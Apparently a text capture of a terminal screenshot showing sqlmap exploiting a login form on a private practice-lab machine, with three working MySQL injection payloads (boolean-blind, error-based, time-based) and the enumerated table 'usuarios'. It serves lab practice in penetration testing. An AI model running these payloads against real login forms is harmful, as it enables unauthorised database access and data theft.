 192.168.0.106
Disconnected
May 17 | 20 : 04
Backend - 172.17.0.3
POST http://172.17.0.3/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[20:04:21] [INFO] resuming back-end DBMS 'mysql'
[20:04:21] [INFO] using '/home/alejandro/.local/share/sqlmap/output/results-05172025_0804pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.3/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=RXHh' RLIKE (SELECT (CASE WHEN (9952=9952) THEN 0x52584868 ELSE 0x28 END))-- jcYI&password=AqwN

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=RXHh' AND (SELECT 3367 FROM(SELECT COUNT(*),CONCAT(0x717a767871,(SELECT (ELT(3367=3367,1))),0x71766b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- NaLh&password=AqwN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=RXHh' AND (SELECT 7846 FROM (SELECT(SLEEP(5)))NfpZ)-- qeMf&password=AqwN
---
do you want to exploit this SQL injection? [Y/n] Y
[20:04:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:04:21] [INFO] fetching tables for database: 'users'
[20:04:21] [INFO] retrieved: 'usuarios'
Database: users
[1 table]
+----------+
| usuarios |
+----------+

[20:04:21] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/alejandro/.local/share/sqlmap/output/results-05172025_0804pm.csv'

[*] ending @ 20:04:21 /2025-05-17/

~/Desktop/alejandro/Dockkerlabs/Backend/nmap